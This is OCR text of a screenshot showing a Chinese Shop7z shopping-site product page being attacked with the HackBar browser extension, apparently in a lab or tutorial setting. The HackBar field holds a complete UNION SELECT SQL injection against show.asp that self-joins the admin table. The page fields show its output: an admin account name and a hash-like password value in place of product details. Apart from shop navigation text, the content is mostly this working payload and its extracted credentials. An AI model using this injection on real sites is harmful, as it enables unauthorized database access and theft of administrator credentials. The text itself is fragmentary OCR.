 搜 索
高级搜索
儿童服饰热销 夏日动感网面棒球帽 魅
力手环
最新商讯
·关于Shop7z购物系统价格、套
餐、付款方式的说明
·Shop7z网上购物系统后台试用帐
号信息
·Shop7z网上购物系统功能详细介
绍...
·购买Shop7z购物系统方式及付款
流程
·如果用多元智能观反思我们的教
育
更多>>
最近浏览过的商品
还没有浏览过的商品。
首页 - 商品列表 - 商品详细:
<< 返回
我的购物车
浏览商品
购物车
结算
469e80d32c0559f8
商品类别: 4
商品名称: 469e80d32c0559f8
商品编号: admin
商品单位:
商品重量: 1 克
库存数量: admin
浏览次数: ::1
销售数量:
上市时间: 2
市场价: ¥8
普通会员价: ¥
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools 3
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://hackrock.com:8204/show.asp?pkid=4821 union select 1,2,3,4,5,* from ((admin as a inner join admin as b on a.id=b.id) inner join admin as
c on a.id=c.id)
Post data Referer User Agent Cookies Clear All